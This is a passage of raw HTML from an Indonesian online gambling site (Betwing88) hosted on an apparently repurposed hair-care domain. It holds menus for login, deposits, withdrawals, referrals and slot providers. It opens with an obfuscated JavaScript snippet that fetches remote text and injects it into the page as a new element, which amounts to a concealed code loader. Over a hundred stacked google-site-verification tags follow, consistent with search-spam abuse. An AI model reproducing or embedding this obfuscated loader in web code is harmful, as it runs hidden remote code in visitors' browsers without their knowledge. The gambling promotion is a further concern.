_0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
        </script>

  


<meta name="google-site-verification" content="i5wGXrRRcF9j_3R8TFlQ7maz3ZsjK_AsqPXXwrR2ssc" /> 
<meta name="google-site-verification" content="YVe5npneTbip5CKJjWLZOxcFlLJDqb1IBF5SrjwvfP8" />
<meta name="google-site-verification" content="whTilb05kBVGTCj0EH9OE0DAGsdHzvSW9OUfFziC7sM" /> 
<meta name="google-site-verification" content="hoOi7rEhzY_QF7tZmYqGVP9GoQ_p3WyWjD5F1LLusLg" />
<meta name="google-site-verification" content="ItORyZ_THV1DCu1zwPV4iQt0Cs-5M2GePyqszrU19xA" />
<meta name="google-site-verification" content="9tUcfwMEhjfcNcPTFZqyPucU9bxXyBQXIV3VRDgQ2AU" />
 <meta name="google-site-verification" content="tsiU49qHoRzJGUmQeXjUNbyOEgiOr-kfEUjDroZG_5o" /> 
<meta name="google-site-verification" content="4DlGW2yLc_S8DzgJL0JXdYKEu6mAKmG7zLuHx4Psg-8" />
<meta name="google-site-verification" content="be1pqegRSGzCGsjYefErJZX0asA5EpMV9-vMewxDiqI" /> 
<meta name="google-site-verification" content="gS58mQdCPlBunh-BTCDMEH5jt6Zubo1w-HTB-ea2hgc" />
 <meta name="google-site-verification" content="6Q_liNFErJn1nAvmxmYjq9QhrbFs6e3qopizlNn0zYw" /> 
<meta name="google-site-verification" content="ascdxkuj7c9mxsZfSsol9HJOiEkbAgLuo0a0-pwdK7E" /> 
<meta name="google-site-verification" content="MqR-ATgFV89o7dC1ivoMYWCaGaj-M0tqGIWtXqVB77Q" />
 <meta name="google-site-verification" content="wIP8cbeuLG62arALk0aSn1CxHqBqXmfv4IAsqmN5Ef8" />
<meta name="google-site-verification" content="JQI3tlQoFYPO6pND14dX67Q3w9LYhEhxluxgjC_tirw" />
<meta name="google-site-verification" content="PZr3pvCFSsiKjKJhU0YDx8cHdp4KbPfhkEDpvQJjgwM" />
 <meta name="google-site-verification" content="8ecbJc8Na6KlWRZ4FgJxR5gv-XfntK2vH1VC-oX-kZs" />
<meta name="google-site-verification" content="pGoJuO6KYwGFwGnceqb3RWHS2UhRGinrOHWTSJme9tk" />
<meta name="google-site-verification" content="adG-4d6DAuCCv2jsKSNGYN8cQmO5lgzcX4R956GHZhc" /> 
<meta name="google-site-verification" content="26YM8qt0FoVsHwmS8i6m4IKOvFimzPpXZlORHTctOPs" /> 
<meta name="google-site-verification" content="ClvS4grHVBJ1MMC7ZUXk3DCfe62n7ApL6BbbVMG0odo" /> 
<meta name="google-site-verification" content="srrr8gZSHV40ZBpyvqQ8ikHN7ScQ07ATDxcTif34z08" /> 
<meta name="google-site-verification" content="qEjxCkhpKAeeHAIqI3BW-9Pm1oBx27r_hkOkKcpMN5Y" /> 
<meta name="google-site-verification" content="4V1TGzyMDNQdFQy3RcpkEL9vkuL18Mq1obApS1wlVpk" /> 
<meta name="google-site-verification" content="XLSlRl2n5a5kWYxSzhH8pZlbbzHhXqWdoIOEVCK6yIQ" /> 
<meta name="google-site-verification" content="6TrwOC6UPbMxS3FaZ19gs5NLczDg7vk1pK-4XfVXmxw" /> 
<meta name="google-site-verification" content="HBUEyCh6H50pbIF6gjyJzJf2wyTtZHp7SmdqXJHfK-M" /> 
<meta name="google-site-verification" content="-ETq4bxANNv23d5sg1GOOn5SLJGfjktMr4oMZvKBkY4" /> 
<meta name="google-site-verification" content="QdqIE4oX-5EErOj2a5qap1PqGERl1XXqTbdcvL0mvSo" /> 
<meta name="google-site-verification" content="3h0Pp750dUx5PCLNg4Nb4dVqy7JWtJ01TNSosN-lNGk" /> 
<meta name="google-site-verification" content="jMmhqLA8wJyktXWX1VCvdhAYlJJE6yUry1Hk13VKdQI" /> 
<meta name="google-site-verification" content="8GV-efGtOicPIdxwAVnYOXuroTvJL2HsXwXOWpV8ZR0" /> 
<meta name="google-site-verification" content="Auwn1aWq1_FJ2rbJsAbvU5mfmrrRvRVQLR9t5U2KRXI" /> 
<meta name="google-site-verification" content="DO7rvTJ3CfnDINmxvUbWECGbimDAzh43549yxiXsHZk" /> 
<meta name="google-site-verification" content="zlJfYk7LKt0HB_iGQ6nrnIatMpk8eq-LQu4o_31jREo" /> 
<meta name="google-site-verification" content="7SNXFvOCWGJMaJlvHg9Z0MhtCa47ws8x4Tq2oCkQd0k" /> 
<meta name="google-site-verification" content="YPOil0I-XXhGvJKVjsNni_jKjO8NuCUsNM7oAj6LSQs" /> 
<meta name="google-site-verification" content="ICGvT-j2kfeU9yjHsR3sSQ5mY_FFAFx3LzuC5igovrs" /> 
<meta name="google-site-verification" content="E0ocMVf2UEXv6v8zlzy9Ic0vev2DLlOlhzTkXGNjxdU" /> 
<meta name="google-site-verification" content="r5wPdABK2qWahJ36_-GsBpiFz1NGdSh9AZO_3KVcjpM" /> 
<meta name="google-site-verification" content="B9mk0uSrSE1Z4OeXBuug0YwalUTz3yOk_X52h33Z7J8" /> 
<meta name="google-site-verification" content="vnkRd6YMeyfAz6ufjRg6yyP5Aa_32d7_Sy8LqVdpQBk" />
<meta name="google-site-verification" content="5XBPT4SUXMmOcXDgWdmXBJe6mR0ttdjO2luIkTYs0p4" /> 
<meta name="google-site-verification" content="ZJ1DmUdIC9AGMEjRonFFAYVVoceP_eS7qltPnhbHoKk" />
<meta name="google-site-verification" content="GoZ6Suh_9FdTg-rBK53540wQDTl822v7l-SSSH-mr7E" /> 
<meta name="google-site-verification" content="V3ZKjPmeFZ6e4DSyjYHFLoCayN84071DFBZq_RpU17c" />
<meta name="google-site-verification" content="6Hq0QkT6S_O9Crzs05NfPFZXsj20e_4FEzQ0tkkLsIY" /> 
<meta name="google-site-verification" content="YdCu-WHm2wFTbjy_qthf9cZItpcKMStE5-DzdMBwDXE" /> 
<meta name="google-site-verification" content="ewUs9hJfFq7LY-i_ayZG18LZ7z-g89I2osaaKbp2E9I" /> 
<meta name="google-site-verification" content="GRTfd7gcxWxIzAzjZQlDqbZ60AkwRYEQBBV2-fB6z6A" /> 
<meta name="google-site-verification" content="5kNCvWGj4cyYHRjG9lEj70mBNAoKop-0t15UWWT_Dl8" /> 
<meta name="google-site-verification" content="YDeX-6lzNQh5k2ZpM0Q0Usy2MNsGrH00o_7N91JlipE" /> 
<meta name="google-site-verification" content="RqNB-vc_e9UeqR6tnHHIQE67pDNC92--4iFOYm1OH9c" /> 
<meta name="google-site-verification" content="G_cvGk6994PeCbvN8vQ_ks6bYXGBh07EodfgUDJ6YnE" /> 
<meta name="google-site-verification" content="eQmSBkCENFtphegj6rwWbMXMZcgsWXYc1HOL47mLpKw" /> 
<meta name="google-site-verification" content="eEEAA9xhitckSaBEa9A72a9xksD8CjL26fjXt0TsnJo" /> 
<meta name="google-site-verification" content="wCjgEIgZEnyCcU1aXRANfLdzboFD0ffXjdODsHQt2Vc" /> 
<meta name="google-site-verification" content="nQoNG1EU9vcxs-r5GkWSYNZSsuZ-7HfjIbjTYO_sEdE" /> 
<meta name="google-site-verification" content="axBOCLFGpVbFPzfJblVGvFLDTUrCC1hlTdKJWxLQKZw" /> 
<meta name="google-site-verification" content="AYHKZGHtRsD4FvPsKvMKaOSN9EwSO35xvXaOV6M-48I" /> 
<meta name="google-site-verification" content="1DrGDIHjPiQJN5kiWSEt85fQCrTU5R9EONEKdDFPLPA" /> 
<meta name="google-site-verification" content="E5T2qmX7dMEPAN6o8NfHYUgv_1sPPfjQVaejV4kqcPY" /> 
<meta name="google-site-verification" content="Zg7ACnz0Mli2pchA84NpOs_XFf0wR4n5an8K0fgZCpY" /> 
<meta name="google-site-verification" content="c3LsGmjiPZZdplPk5ka2xXqPGvyViOKNQrijOpPYYqk" /> 
<meta name="google-site-verification" content="f_grAbh-EbBGF0F7UdjFbLbFSjDeYIGBbwe-oWbne84" /> 
<meta name="google-site-verification" content="0-p7KgLNbYfJQUq9jV6w-3ygP9Cnk4-RehnMxqJzK50" /> 
<meta name="google-site-verification" content="cOVh_V1Vk4K6lzF87Craa50US0SSIsj4yvJhZ0yb874" /> 
<meta name="google-site-verification" content="AS7yZyZ8DRrWzq0cTxBkKqivST29LHUB8i5Gcf5n7oQ" /> 
<meta name="google-site-verification" content="s4PAgDwnL_wfrC9UWWf-jKTo-XD2i2Iokvl-sSvruQc" /> 
<meta name="google-site-verification" content="bDQ97vsJDG8eDL9689cVPRPDyrfIiGWNU4SKZsWGIFQ" /> 
<meta name="google-site-verification" content="3v9DtLy-bio2YjsCzLgkBZcijsStvnXPJFEMJnMvl_0" /> 
<meta name="google-site-verification" content="zdNN8-3UAurZmLaFF_JkFJXtQ3C5Bn6XdJgoOlfBtJc" /> 
<meta name="google-site-verification" content="BlsiS9zxLv_4Ikc5yXks0YfbVwCSzZHGtZaxBP0c_hI" /> 
<meta name="google-site-verification" content="t8pfTmFUjkfdfeYnwLD8zNPWWPlbLZCVQ_m0bnQtsVE" /> 
<meta name="google-site-verification" content="ZoKXh0USmkk5des4k_aipv0VTPh-GVsAFzONUVb2L2A" /> 
<meta name="google-site-verification" content="gdkIWtL4v1s2MkMZljNm3_xd959TjRLa19D5aWH9y_0" /> 
<meta name="google-site-verification" content="-OExGttSN_hnK2A_3WiTsOJo3SHW-BIQuO0E-kdq3Ik" /> 
<meta name="google-site-verification" content="6jCo99ZvBSoIWuRAdJYGgTr1CcjftXMaiDfPrCRtsSo" /> 
<meta name="google-site-verification" content="ECK6oqNetnfCtOzVvIvob2QVR-G5jmJvivIHMOvMawQ" /> 
<meta name="google-site-verification" content="VKkwdZB0jnXrYVaU0O4VxI3Ka54gGcEbbZoXYmpzwyw" /> 
<meta name="google-site-verification" content="LqxsPV1lEPIRyIGsn9GkVqNM6qfLdm4aacmzepjNRJ0" /> 
<meta name="google-site-verification" content="8TSabinABzUGkEMH7YhPgT5_5qIyFcTPajIWDNmosmQ" /> 
<meta name="google-site-verification" content="9nVf0WKaw5r4r0picqdUoX9opZqgDaSpN-v61uCB8hM" /> 
<meta name="google-site-verification" content="6-2Few2MUiwEX7zbUqE300rJBLYOEGMsivCWo8GBZls" /> 
<meta name="google-site-verification" content="zpjVqPbbvpvKc6L5k8_KGxgpXlBecjJvh1k1yIq3k6Q" />
<meta name="google-site-verification" content="06H3MEuLO4D03OcaJ3UXILdK0ERmQxd4xlPvXweZqAQ" /> 
<meta name="google-site-verification" content="0YNVnFCsCLFwyeHUxphwhiNUt3_w7W4BkPVR3fWWCCM" />
<meta name="google-site-verification" content="_8azGrUdDJy5UsfDamE9Kvm0Y6a2sLrAALgtyTb4gsA" /> 
<meta name="google-site-verification" content="I6Cjc9dm7IooobTm2U8Sut0daetY5L3tbVudQB8ajqY" /> 
<meta name="google-site-verification" content="rtERC_BoXsx__kw_KFSfwm4LSXrnFKmuJP_g703mao4" /> 
<meta name="google-site-verification" content="Tug6lJuhUF8vYV1dZ7MeMnftSceVwekEWfY5aazNj_4" /> 
<meta name="google-site-verification" content="AXNzEky_Q7AqJdV8UE6zme8xjJbcEsAxCYmFLK-bwCU" /> 
<meta name="google-site-verification" content="FPRSKm5x3rDhjGfpNzT4iLFBIhah7dlEGB_UJtRNRg0" /> 
<meta name="google-site-verification" content="Vak458dHtO6g_bZl09KT_NJKfjX7Y8vdQL7kjHnppG0" /> 
<meta name="google-site-verification" content="A32N-7xeGadq-P7uUpxIu8bE_Tc0kqd-9zrJG1stgr4" /> 
<meta name="google-site-verification" content="tgd7G1uZvbAyL1vMtVjcJJz9RfkzxDL095mWIHpFs-A" />
<meta name="google-site-verification" content="p3ykBe7Fax9ScDFzFMs8fjepVTY9v9bFvj8ptq1sp7k" /> 
<meta name="google-site-verification" content="T1ED21rcXBhMfkEH-la8UKLTEfn16mILRJ4tXI3MYns" /> 
<meta name="google-site-verification" content="5Fey1AReaCFlguuk5NMg4VniQ4SkEYK6bMaJd96aJhA" /> 
<meta name="google-site-verification" content="VBMXLkEYtQP8GOlDHh9x8Su8GC6mR1SJg3UKrP7ZuHk" /> 
<meta name="google-site-verification" content="5fmu70qUKWoGqt73htMUG6dYVD6Y4KBV-_9hOw_rvTg" />
<meta name="google-site-verification" content="uSZXfUU2FTY05j7kCGByn_gFVZS4Qxr6pggLyBPd3JE" />
<meta name="google-site-verification" content="eadPwWx0IU-s38jtYwqfpc3RV-nGNip-1G2WLZIMdZ0" />
<meta name="google-site-verification" content="tZS9K1f44FLAfW7UiHKHLdcddamLHfaXCwEbV6Z0oGc" />
<meta name="google-site-verification" content="78hpvxmh1DF64V98OIRaUzM6DZqCghiFHnEIQB3ZrDg" /> 
<meta name="google-site-verification" content="gLHVy87fvxxBj3F4uDgRpP21WVwZBbT9dhruwzCzXRs" />
<meta name="google-site-verification" content="2IOZzmRwP_zEEn2QK6HyU1npZu9aZzweCxCPsZIahSk" /> 
<meta name="google-site-verification" content="12uKRw4G6lVHh80ERizECr9auJKsHeNMRFTk-ibQiHI" /> 
<meta name="google-site-verification" content="Vm_wfXDYhJRmotTd2txJpXtXv8vlyhOJBGHRonY6qdk" /> 
<meta name="google-site-verification" content="2gimEMEhMcuhUNhxKg7lYMzko7YMZOq3NdnD79lnN50" /> 
<meta name="google-site-verification" content="PiYqx0buYvJCh9duCH-rZFDYX1xHOxHDng0zSU-qY8Y" /> 
<meta name="google-site-verification" content="J1SesVpKhMzjtqlzZhjd1SttolFEmbAll-oQq1ExFeE" /> 
<meta name="google-site-verification" content="HDXhh9CRsf8KPdnRm7LOB8k6VTNZj-g4hbTlHZFxwAw" /> 
<meta name="google-site-verification" content="LskFTLEQQ6XJVKyNBXBjz9T22q80BEMFvqxn7wjXaeE" /> 
<meta name="google-site-verification" content="31z9CklNfePztiPs7etIvMLNQEKdtB_F7kAX3IJdsao" /> 
<meta name="google-site-verification" content="YDQNe-VJLa0U_hq3RMFAcUrRjC8owXusgMrN67pxZ34" /> 
<meta name="google-site-verification" content="GJ-N7ewijhiRW6xFPkes1AQNCX74BCUvIJTeJEYNXtA" />





<link rel="preload" href="https://www.soindescheveux.org/fonts/icomoon/fonts/icomoon.woff2?gs5cnw" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="stylesheet" href="https://www.soindescheveux.org/fonts/icomoon/style.min.css?v=18.7" media="print" onload="this.media='all'">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

 





  <script>
    (function(a){
    _q = function(){return a;};
    $ = function(f){
        typeof f==="function" && a.push(arguments);
        return $;
    };
    jQuery = $.ready = $;
}([]));

</script>
  <link type="text/css" rel="stylesheet"  href="https://www.soindescheveux.org/css/theme-2/app-desktop.css?v=103.61">
  <!--  time()  --> 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css" media="print" onload="this.media='all'">
      
   </head>

<body class="desktop">

  
         <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.soindescheveux.org" title="">
          <!--TODO put site tile-->
        <img class="img-fluid"  alt="Betwing88"
         src="https://files.sitestatic.net/ImageFile/1615564328_betwing.png" />
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow"></div>


     
              <!-- Desktop Right Elements -->

        <div class="flex-col hide-for-medium flex-right">
          <div class="flex-row top text-right" >

                    <span class="text-right time"></span>
            <div class=" line"></div>
            <div class="social-icons fade-in" id="blk-socialIcons--top-bar"  style="flex-wrap:nowrap;">
              <a  href="https://https://www.facebook.com/groups/betwing88tajir" target="_blank"    data-toggle="tooltip" data-placement="top" title="Ikuti di Facebook                " class="facebook button icon circle ">
                <i class="icon-facebook"></i>
              </a>
              <!--
  -->
              <a  href="https://twitter.com/Betwingofc" target="_blank"   data-toggle="tooltip" data-placement="top" title="Tweet kami!" class="twitter  button icon circle  "><i class="icon-twitter "></i></a>
              <!--
  -->
              <a  href="https://www.instagram.com/betwing88_official/" target="_blank"    data-toggle="tooltip" data-placement="top" title="Instagram kami!" class="instagram  button icon circle "><i class="icon-instagram"></i></a>
              <!--
  -->
              <a href="https://www.youtube.com" target="_blank"   data-toggle="tooltip" data-placement="top" title="Lihat video youtube kami untuk mengetahui lebih lanjut!" class=" youtube button icon circle "><i class="icon-youtube-play"></i></a>

            </div>
            <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar" >
              <i class="icon-share" style="left:-1px;"  ></i>
              <i class="icon-close hide"  ></i>
            </button>
            <div class=" line"></div>
                        
            <a class="country_detail" href="javascript:void(0);"   data-trigger='nifty' data-target='#langModal-mobile' >
              <span class="d-inline-block circle-id"></span>
              <span class="contry_name">Indonesia</span>
              <span class='dot'></span>
                            <span class="lang_name">Bhs Indonesia</span>
                          </a>
            <div class="  line"></div>

          </div>
          <div class="flex-row text-right mid"  >
              
                                <a class="pointer button twitter icon" href="https://www.soindescheveux.org/info/how-sportsbook" data-toggle="tooltip" data-placement="top" title="Cara bermain">
                    <i class="icon-help-circle"></i>
                  </a>
                <div class="line"></div>
                                
            
                        <a class="pointer button twitter icon" href="https://www.soindescheveux.org/info/faq-general"      data-toggle="tooltip" data-placement="top" title="Pusat Info">
              <i class="icon-info"></i>
            </a>
            <div class="  line"></div>
                                   <a class="pointer" href="javascript:void(0)"    onclick="openLiveChat('https://direct.lc.chat/13815912/' , '')" data-toggle="tooltip" data-placement="top" title="Obrolan Langsung">
              <i class="icon-chat1"></i>
             </a>
            <div class="  line"></div>
            
          

            <!--<div class="divider"></div>-->
            <!--<a class="d-block pointer"><i class="icon-mobile"></i></a>-->
            <!--<a *ngIf="!isLogin" class="btn btn-primary" (click)="login.emit()" routerLink="#/login" routerLinkActive="link-active">Login</a>-->
          <button style="" type="button" class="btn fix btn-tertiery green_over" _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout' >LOGIN</button>
            <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
            <a  style=""   type="button" class="btn fix btn-accent yellow_over" style="margin-right: 0;"    href="https://www.soindescheveux.org/register" >DAFTAR</a>
            <a  style="display:none" class="btn btn-primary" href="javascript:void(0);" onclick="window.onLogOut();"  style="margin-right: 0;" i18n="@Logout">KELUAR</a>
          </div>
          <div class="acc-panel flex-row last" style="display:none">
                <div class="dropdown">
                  <button class="btn btn-link enlarge wallet btn-refresh-wallet">
                    <i class="icon-wallet"></i>
                    <span class="bal-txt">IDR
                      </span>
                    <i class="icon-refresh-2"></i>
                  </button>
                  <button class="btn btn-link wallet" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <span class="wallet-dd-icon">
                      <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="18" height="18" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 298.04"><path fill-rule="nonzero" d="M12.08 70.78c-16.17-16.24-16.09-42.54.15-58.7 16.25-16.17 42.54-16.09 58.71.15L256 197.76 441.06 12.23c16.17-16.24 42.46-16.32 58.71-.15 16.24 16.16 16.32 42.46.15 58.7L285.27 285.96c-16.24 16.17-42.54 16.09-58.7-.15L12.08 70.78z"/></svg>
                    </span>
                  </button>
                  <div class="dropdown-menu wallet-balance-dd">
                    <div class="wallet-type">
                      <div class="col-md-6 noSidePadding">Dompet Permainan:</div>
                      <button class="col-md-5 noSidePadding btn-link wallet-balance btn-refresh-wallet">
                        <span class="bal-txt">
                          IDR 
                        </span>
                      </button>
                      <i class="icon-refresh-2 col-md-1 noSidePadding btn-refresh-wallet"></i>
                    </div>
                    <div class="wallet-type">
                      <div class="col-md-6 noSidePadding">Dompet Referral:</div>
                      <button class="col-md-5 noSidePadding btn-link wallet-balance btn-refresh-wallet-ref">
                        <span class="bal-ref-txt">
                          IDR 0.00
                        </span>
                      </button>
                      <i class="icon-refresh-2 col-md-1 noSidePadding btn-refresh-wallet-ref"></i>
                    </div>
                  </div>
                </div>
                <div class="dropdown enlarge">
                                   
                                    
                                      

                      <div class="dropdown-menu othergame_blc" aria-labelledby="dropdownothergameblc" style="min-width:230px">
                        <table class="table">
                          
                          <tr>
                            <td class="col-xs-5"><button class="btn btn-clear btn-refresh-IDN">IDN <i
                                    class="icon-refresh"></i></button></td>
                            <td class="col-xs-6"><span class="bal-IDN">IDR 0.00</span></td>
                            <td class="col-xs-1"><button class="btn btn-clear btn-tran-IDN" data-toggle="tooltip"
                                data-placement="bottom" title="Transfer SEMUA ke Dompet"><i
                                  class="icon-arrow-bold-up"></i></button></td>
                          </tr>

                          

                          <!--<tr>
                            <td class="col-xs-5"><button class="btn btn-clear btn-refresh-PT">Playtech
                            <i class="icon-refresh"></i></button></td>
                            <td class="col-xs-6"><span class="bal-PT">0.00</span></td>
                            <td class="col-xs-1"><button class="btn btn-clear btn-tran-PT" data-toggle="tooltip"
                                data-placement="bottom" title="Transfer ALL to Wallet"><i
                                  class="icon-arrow-bold-up"></i></button></td>
                          </tr>-->
                          <!-- <tr>
                            <td class="col-xs-5"><button class="btn btn-clear btn-refresh-CMD">CMD <i class="icon-refresh"></i></button></td>
                            <td class="col-xs-6"><span class="bal-CMD">0.00</span></td>
                            <td class="col-xs-1">
                              <button class="btn btn-clear btn-tran-CMD" data-toggle="tooltip" data-placement="bottom" title="Transfer ALL to Wallet">
                                <i class="icon-arrow-bold-up"></i></button></td>
                          </tr> -->
                        

                        </table>
                      </div>
                                                                                  </div>
                <div class="dropdown enlarge">
                 <button class="btn btn-clear btn-collapse-balances pull-right animation" id="transaction-dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    Transaksi &nbsp; 
                    <!-- <i class="icon-chevron-thin-down"></i> -->
                    <span class="wallet-dd-icon">
                      <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="18" height="18" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 298.04"><path fill-rule="nonzero" d="M12.08 70.78c-16.17-16.24-16.09-42.54.15-58.7 16.25-16.17 42.54-16.09 58.71.15L256 197.76 441.06 12.23c16.17-16.24 42.46-16.32 58.71-.15 16.24 16.16 16.32 42.46.15 58.7L285.27 285.96c-16.24 16.17-42.54 16.09-58.7-.15L12.08 70.78z"/></svg>
                    </span>
                  </button>
                  <div class="dropdown-menu transaction-dropdown" aria-labelledby="transaction-dropdown">
                    <ul class="drop_link" style="margin-bottom:0">

                        <li ><a href="https://www.soindescheveux.org/account/deposit"> <i class="icon-pig"></i> <span>Deposit</span></a></li>

                        <li><a href="https://www.soindescheveux.org/account/withdrawal"><i class="icon-transfer"></i> <span>Withdraw</span></a></li>

                        <li><a href="https://www.soindescheveux.org/account/history"><i class="icon-history"></i> <span i18n="@History">Pernyataan</span></a></li>

                        <!-- <li><a href="https://www.soindescheveux.org/account/rebate-list"><i class="icon-history"></i> <span i18n="@Rebate">Commission Rebate</span></a></li> -->
                       
                        <li style="border-bottom: 0"><a href="https://www.soindescheveux.org/referral-downline"><i class="icon-users"></i> <span>Referral</span></a></li>
                         
                    </ul>
                  </div>
                </div>
                <a href="https://www.soindescheveux.org/promo/my-promo" class="enlarge"><i class="icon-gift" style="font-size:1.2rem;"></i><span>Promo saya</span></a>

          </div>
        </div>

        <!-- MObile Right Elements -->
        <div class="flex-col show-for-medium flex-right">
          <div class="flex-row  text-right" style="justify-content: flex-end;">
            <button  style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout' >LOGIN</button>
            <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
            <a  style="" type="button" class="btn btn-tertiery" href="https://www.soindescheveux.org/register"  >DAFTAR</button>
            <a  style="display:none" class="btn btn-primary" href="javascript:void(0);" onclick="window.onLogOut();"  >KELUAR</a>
          </div>
        </div> 
    </div>
  </div>

</div>
    
  <!--Main Nav-->
          <div class="main nav-wrapper">
    <div >
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.soindescheveux.org/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img  src="https://www.soindescheveux.org/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.soindescheveux.org/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img   src="https://www.soindescheveux.org/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                      
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://www.soindescheveux.org/slots"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

              
              
                          </div>
           <div class="nav-title">
                                    slots            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/pragmatic-play"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PRAGMATIC</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/pgsoft"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.3"  data-src="https://files.sitestatic.net/images/pgsoft.gif?v=0.3" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PGSOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/joker-gaming"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JOKER</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/besoft"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BESOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/spadegaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SPADE GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/jili"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/images/jili.gif"  data-src="https://files.sitestatic.net/images/jili.gif" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JILI</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/fastspin"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">FASTSPIN</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/booongo"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
